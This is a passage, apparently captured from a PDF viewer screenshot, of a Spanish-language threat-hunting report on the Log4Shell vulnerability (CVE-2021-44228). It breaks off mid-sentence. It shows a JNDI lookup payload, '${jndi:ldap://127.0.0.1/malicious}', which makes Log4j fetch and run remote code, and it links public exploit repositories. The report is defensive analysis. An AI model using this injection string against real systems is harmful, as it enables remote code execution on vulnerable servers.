 Log4shell hunting report.pdf
[Actualización 23/12/2021] Log4
NVD - CVE-2021-44228
CVE-2021-44228 : Apache Log4j
Log4j – Apache Log4j Security V
Log4j 2.17.1 out now, fixes new
Archivo
C:/Users/i7-w81/Downloads/Log4shell%20hunting%20report.pdf
Log4shell hunting report.pdf
6 / 17
110%
C:\> java PrintLog.java "${java:os}"
18:40:46.385 [main] ERROR Test - Windows 10 10.0, architecture: amd64-64
sia
An Indra company
5
SIA | Hunting Insights Adhoc: Log4Shell
Cyberhunters. Fecha: 14/12/2021
• En el ejemplo anterior, se ejecutó la función "java:os", que permite obtener datos del sistema
operativo en el que se ejecuta la aplicación.
Esta funcionalidad resulta muy útil de cara a individualizar los datos que aparecen en los archivos de log. Sin
embargo, también puede ser abusada para que, en vez de mostrar información relevante, ejecute código de
forma remota empleando la función JNDI (Java Naming and Directory Interface) del siguiente modo:
C:\> java PrintLog.java "${jndi:ldap://127.0.0.1/malicious}"
El anterior ejemplo provocará que Log4j realiza una petición contra el servidor LDAP ubicado en la dirección IP
"127.0.0.1" y ejecute el archivo "malicious" ubicado en dicho servidor.
Este comportamiento es especialmente peligroso en servidores expuestos a Internet, ya que un atacante
podría forzar una aplicación que emplee la librería Log4j vulnerable a registrar un evento siguiendo el anterior
formato y, de este modo, ejecutar código de forma remota.
2.2. Prueba de concepto
Existen diversos exploits públicos que permiten aprovechar la vulnerabilidad CVE-2021-44228:
• https://github.com/tangxiaofeng7/CVE-2021-44228-Apache-Log4j-Rce
• https://github.com/christophetd/log4shell-vulnerable-app
Para la realización de pruebas se ha optado por emplear la segunda opción, ya que nos permite desplegar una